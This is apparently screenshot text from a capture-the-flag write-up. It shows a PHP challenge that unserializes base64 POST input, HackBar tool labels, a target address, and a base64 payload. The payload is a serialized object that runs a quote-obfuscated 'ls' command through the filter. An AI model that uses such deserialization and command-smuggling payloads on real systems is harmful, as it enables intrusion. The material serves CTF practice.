 function __wakeup(){
foreach($this->args as $k => $v) {
$this->args[$k] = $this->waf($v);
}
}
}
$ctf=@$_POST['ctf'];
@unserialize(base64_decode($ctf));
?>
array(2) { [0]=> string(12) "flag_1s_here" [1]=> string(9) "index.php" }
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://61.147.171.105:50813/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ctf=Tzo0OiJlYXNlIjoyOntzOjEyOiIAZWFzZQBtZXRob2QiO3M6NDoicGluZyI7czoxMDoiAGVhc2UAYXJncyI7
YToxOntpOjA7czo0OiJsJydzIjt9fQ==